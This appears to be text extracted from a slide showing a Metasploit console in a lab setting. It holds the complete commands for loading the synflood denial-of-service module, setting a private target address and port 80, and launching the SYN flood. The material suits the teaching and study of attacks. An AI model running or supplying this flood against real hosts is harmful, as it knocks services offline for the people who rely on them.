 Home
Windows 7
Ubuntu12
http://metasploit.pro
=[ metasploit v4.7.0-1 [core:4.7 api:1.0]
+ -- --=[ 1141 exploits - 720 auxiliary - 194 post
+ -- --=[ 309 payloads - 30 encoders - 8 nops
msf > use auxiliary/dos/tcp/synflood
msf auxiliary(synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST yes The target address
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf auxiliary(synflood) > set RHOST 192.168.75.168
RHOST => 192.168.75.168
msf auxiliary(synflood) > set TIMEOUT 10
TIMEOUT => 10
msf auxiliary(synflood) > run
[*] SYN flooding 192.168.75.168:80...